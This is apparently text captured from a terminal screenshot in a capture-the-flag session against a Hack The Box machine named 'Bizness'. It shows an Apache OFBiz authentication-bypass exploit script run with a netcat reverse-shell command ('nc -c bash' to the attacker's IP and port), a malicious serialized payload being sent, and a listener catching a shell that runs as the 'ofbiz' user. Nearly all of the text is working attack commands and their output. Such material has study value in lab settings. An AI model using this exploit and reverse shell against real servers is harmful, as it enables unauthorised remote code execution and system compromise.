 shnks@shnks: ~
File Actions Edit View Help
shnks@shnks: ~ × shnks@shnks: ~ × shnks@shnks: ~ × shnks@shnks: ~ ×
shnks@shnks:~/Apache-OFBiz-Authentication-Bypass$ python3 exploit.py --url https://bizness.ht
b --cmd 'nc -c bash 10.10.14.25 1234'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
shnks@shnks:~/Apache-OFBiz-Authentication-Bypass$
┌──(shnks㉿shnks)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.252] 36958
whoami
ofbiz
Usage